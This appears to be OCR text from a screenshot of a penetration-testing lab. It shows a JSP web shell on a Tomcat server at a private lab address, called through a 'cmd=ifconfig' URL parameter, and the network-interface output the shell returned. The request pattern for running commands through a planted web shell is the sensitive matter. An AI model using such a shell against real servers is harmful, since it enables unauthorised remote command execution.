 /manager
http://192.1...md=ifconfig
192.168.56.102:8080/cmd/cmd.jsp?cmd=ifconfig
Commands with JSP
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:3f:c5:c4
inet addr:192.168.56.102 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe3f:c5c4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:23797 errors:0 dropped:0 overruns:0 frame:0
TX packets:54228 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3296537 (3.2 MB) TX bytes:76952778 (76.9 MB)
Interrupt:10 Base address:0xd020
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1161 errors:0 dropped:0 overruns:0 frame:0
TX packets:1161 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:243369 (243.3 KB) TX bytes:243369 (243.3 KB)